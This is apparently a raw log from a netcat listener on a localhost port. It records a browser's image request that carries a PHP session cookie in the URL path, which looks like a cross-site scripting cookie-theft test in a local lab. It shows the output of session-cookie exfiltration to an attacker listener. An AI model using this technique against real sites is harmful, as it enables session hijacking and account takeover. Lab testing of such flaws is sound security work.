 START NETCAT: LISTEN PORT 3001
GET /PHPSESSID=b1245be3e9c66ce0cb352db528f640a9 HTTP/1.1
Host: localhost:3001
Connection: keep-alive
sec-ch-ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: http://localhost:8080/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=b1245be3e9c66ce0cb352db528f640a9